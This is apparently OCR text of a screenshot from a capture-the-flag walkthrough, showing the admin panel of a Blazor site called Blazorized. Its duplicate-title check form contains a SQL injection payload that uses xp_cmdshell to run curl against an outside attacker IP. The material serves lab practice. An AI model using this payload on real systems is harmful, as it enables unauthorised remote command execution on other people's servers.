 Super Admin Panel
SIGN OUT
Super Admin Panel
Manage Posts
Manage Posts
Create Posts
Check Duplicate
Post Titles
Manage
Categories
Manage Categories
Create Categories
Check Duplicate
Category Names
Currently, Blazorized allows Duplicate Post titles.
Therefore, you can use the form below to check whether a
title has been used.
Check Duplicate Post Titles
wither'; EXEC xp_cmdshell 'curl http://10.10.14.6' -- -
Post Title
Check Duplicate Post Title
Built with ❤ using Blazor Server